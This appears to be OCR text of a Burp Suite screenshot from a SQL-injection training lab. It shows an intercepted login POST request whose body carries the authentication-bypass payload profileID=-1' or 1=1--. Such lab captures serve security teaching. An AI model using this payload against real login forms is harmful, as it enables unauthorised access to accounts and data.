 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.1.134:5000
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sesqli4/login HTTP/1.1
2 Host: 10.10.1.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.1.134:5000
10 Connection: close
11 Referer: http://10.10.1.134:5000/sesqli4/login
12 Upgrade-Insecure-Requests: 1
13
14 profileID=-1' or 1=1--&password=test